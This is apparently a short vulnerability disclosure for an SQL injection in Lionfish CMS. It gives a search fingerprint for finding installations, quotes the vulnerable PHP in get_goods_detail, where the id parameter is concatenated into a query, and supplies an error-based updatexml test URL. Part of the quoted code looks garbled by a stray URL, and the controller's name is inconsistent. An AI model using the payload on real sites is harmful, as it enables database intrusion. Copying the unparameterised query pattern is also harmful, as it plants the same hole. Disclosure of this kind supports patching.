Lionfish Cms Apigoodcontroller Class Php Sql Injection Vulnerability
Lionfish Cms Apigoodcontroller Class Php Sql Injection Vulnerability
Lionfish CMS ApigoodController.class.php SQL injection vulnerability
Vulnerability Description
Lionfish CMS ApiController.class.php parameter filtering is not rigorous, resulting in SQL injection vulnerability
Vulnerability Impact
Lionfish CMS
Network surveying and mapping
“/seller.php?s=/Public/login”
Vulnerability reappears
The login page is as follows

The file with vulnerability is ApigoodsController.class.php, and the key position is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
public function get_goods_detail() {
$id = I('get.id');
$pin_id = I('get.pin_id', 0);
$token = I('get.token');
$weprogram_token = M('weprogram_token')->field('member_id')->where( array('token' =>$token) )->find();
$member_id = $weprogram_token['member_id'];
$need_data = array();
$sql = "select g.*,gd.description,gd.is_untake_level,level_discount,gd.video_src,gd.video_size_width,gd.vedio_size_height,gd.is_video,
gd.summary,gd.share_title,gd.activity_summary,gd.tag from " . C('DB_PREFIX') . "goods g," . C('DB_PREFIX') . "goods_description gd where g.goods_id=gd.goods_id and g.goods_id=" . $id;
$goods = M()->query($sql);
$pin_model = D('Home/Pin');
$goods_model = D('Home/Goods');
$qian = array(
"/Uploads/image"
);
$c_site_url = str_replace('/dan','',C('SITE_URL'));
$hou = array(
$c_site_url . "/Uploads/image"
);
$goods[0]['video_src'] = C('SITE_URL')."Uploads/https://peiqi-wiki-poc.oss-cn-beijing.aliyuncs.com/vuln/".$goods[0]['video_src'];
$goods[0]['description'] = str_replace($qian, $hou, $goods[0]['description']);
$goods[0]['description'] = htmlspecialchars_decode($goods[0]['description']);
$qian = array(
"\r\n"
);

The vulnerability test is
https://xxx.xxx.xx.xxx/index.php?s=apigoods/get_goods_detail&id=1%20and%20updatexml(1,concat(0x7e,md5(1),0x7e),1)
This post is licensed under CC BY 4.0 by the author.